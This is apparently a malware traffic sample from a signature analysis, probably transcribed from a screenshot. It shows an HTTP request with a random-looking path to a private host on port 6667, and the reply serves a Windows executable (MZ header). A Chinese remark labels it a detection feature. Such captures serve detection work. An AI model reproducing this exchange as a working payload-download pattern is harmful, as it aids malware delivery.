 GET /
WQleHk5alGSLLYos7L4PEwxQJdToQ_risyLsMaCfPXaHb92ST2zoY48bZD7ylJti9qCT_ws80ozVUshmtKOoZ6pHuHDwz
ySx2JVrHWT6w6e-4zvMUWXe HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 13_4) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/16.5 Safari/605.1.15
Host: 192.168.139.128:6667
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 176732
MZ.....[REU....aE.......d...;Sj.P..................................... .!..L.!This
program cannot be run in DOS mode.
这段也是特征